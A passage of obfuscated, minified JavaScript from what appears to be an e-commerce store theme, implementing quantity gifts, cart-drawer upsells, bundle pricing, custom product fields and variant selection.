_0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let 